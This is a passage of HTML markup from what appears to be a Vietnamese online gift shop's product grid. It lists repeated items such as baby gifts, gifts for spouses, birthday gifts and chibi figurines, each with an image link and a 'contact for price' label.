										<a href="/p/qua-tang-be-trai-qua-tang-em-be-3.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-4.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/77326708_2290214367750288_8113474009925943296_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-4.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-5.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/77293401_2290200871084971_397105988924080128_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-5.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-6.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/70975479_2162044327233960_5840962360700829696_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-6.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-7.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/68342403_2071031056335288_5858486475808571392_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-7.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-8.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/67927338_2071031629668564_4377225969941872640_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-8.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-9.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/56716237_1874361656002230_2168188658836832256_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-9.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-10.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/42202079_1618834171554981_5491365088096944128_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-10.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-11.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/42202079_1618834171554981_5491365088096944128_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-11.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-12.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/qua_tang_valentine_cho_ban_gai_1.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-12.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-be-trai-qua-tang-em-be-13.html" title="Quà tặng bé trai, quà tặng em bé" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/Be/61891686_1968366246601770_717978082165653504_o.jpg" alt="Quà tặng bé trai, quà tặng em bé">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-be-trai-qua-tang-em-be-13.html" title="Quà tặng bé trai, quà tặng em bé">Quà tặng bé trai, quà tặng em bé</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1795931753535_c33353958f1f8af2d17c6f46007775ea.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-1.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1795398787882_ea8fe0695fffffebcd56048f2d32c85b.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-1.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-2.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1795399047515_88f1bc672f0bf533b217ffa9ec09698d.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-2.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-3.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1784911379415_8069e7e2c4a28a2df0737aad6a2138ec.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-3.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-4.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1784903407303_a7a53262046f7b350ff16ec01e406336.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-4.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-5.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1784903403450_135e512ac75cd8c713ae3ca4c0c5c428.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-5.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-6.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1784903376704_84ce61ee9afcbac7a2bd69554f1f6cb0.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-6.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-7.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/thang_7_nam_2022/z3535264059775_40bd144806b2c1f8b64e55176f86adfb.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-7.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-8.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1776782164858_3c08f54c139582f557105a0860ecc1cc.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-8.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-9.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1704313878960_f7213f337f32d4235756d00586d83529.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-9.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-10.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1693156155104_098ac68b7d0879d10127317952b10554.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-10.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-11.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1784907561941_65d3dfcdf69ce810dd4709022886544b.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-11.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-12.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1779041838736_4b8fa9aae3d19e4a7f5b3e9fbc97e57f.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-12.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-13.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1784911431763_314fdecbd3b132b697b177980aba055b.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-13.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-vo-qua-tang-chong-14.html" title="Quà tặng vợ, quà tặng chồng" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1784917824765_28a8fa03854425eea59d6eab6bc982a3.jpg" alt="Quà tặng vợ, quà tặng chồng">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-vo-qua-tang-chong-14.html" title="Quà tặng vợ, quà tặng chồng">Quà tặng vợ, quà tặng chồng</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1689168650076_f05be3c97169d1d35237f194a43e3b8e.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-1.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1680505987423_3a3c22239b8c3f17c3c732e351db1b12.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-1.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2022-2-1.html" title="Quà tặng sinh nhật 2022" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/quatangbangai3.jpg" alt="Quà tặng sinh nhật 2022">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2022-2-1.html" title="Quà tặng sinh nhật 2022">Quà tặng sinh nhật 2022</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2022-3-1.html" title="Quà tặng sinh nhật 2022" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/quatangbangai2.jpg" alt="Quà tặng sinh nhật 2022">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2022-3-1.html" title="Quà tặng sinh nhật 2022">Quà tặng sinh nhật 2022</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-4.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/78695618_2290200611084997_3665812616439136256_o.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-4.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-5.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/73059281_2195751073863285_7902956887992172544_o.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-5.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-6.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/77193854_2290197487751976_267476123514830848_o.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-6.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-7.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/78451582_2290264741078584_1903946478192164864_o.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-7.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-8.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/67815504_2071006959671031_556922168684838912_o.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-8.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-10.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/35652114_1486814631423603_7123905719497129984_o.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-10.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-11.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1655869312129_80a4e3ef48a611a59a87afb526272217.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-11.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-12.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/GIADINH_2020/z1677381455669_1fb7f056f2dbe929003c899eab7d7ba7.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-12.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-13.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/2021/Ban_Gai/tuong_chibi/tac_tuong_theo_yeu_cau.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-13.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-14.html" title="Quà tặng sinh nhật 2020" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/2021/Ban_Gai/8-3/qua_tang_nhan_vien_nu_2.jpg" alt="Quà tặng sinh nhật 2020">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-14.html" title="Quà tặng sinh nhật 2020">Quà tặng sinh nhật 2020</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/qua-tang-sinh-nhat-2020-15.html" title="Quà tặng sinh nhật 2022" class="product-image"
									>
										<img src="https://quasinhnhat888.com/uploads/thang_7_nam_2022/tuong-chibi-qua-tang-tap-the-cong-ty-doanh-nghiep.jpg" alt="Quà tặng sinh nhật 2022">
									</a>
								</div>
								<!-- product-top -->
								<div class="product-item-details">
									<h4 class="product-name">
										<a href="/p/qua-tang-sinh-nhat-2020-15.html" title="Quà tặng sinh nhật 2022">Quà tặng sinh nhật 2022</a>
									</h4>
									<div class="price-box">
										<p class="no-price">Liên hệ</p>									</div>
								</div>
															</div>
						</div>
						<!-- product-item -->
												<div class="item product-item col-md-12 col-xs-12">
							<div class="product-item-info">
								<div class="product-top">
									<a href="/p/tuong-chibi-cam-y-chi-ha.html" title="Tượng chibi Cẩm Y Chi Hạ" class="product-image"
									>
